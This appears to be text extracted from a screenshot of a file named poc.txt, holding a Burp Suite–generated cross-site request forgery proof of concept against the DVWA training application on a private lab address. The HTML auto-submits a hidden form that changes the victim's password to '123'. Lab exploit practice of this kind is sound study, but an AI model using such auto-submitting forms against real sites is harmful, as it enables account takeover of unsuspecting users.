 poc.txt
File Edit View
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://192.168.182.138/dvwa/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="123" />
<input type="hidden" name="password&#95;conf" value="123" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>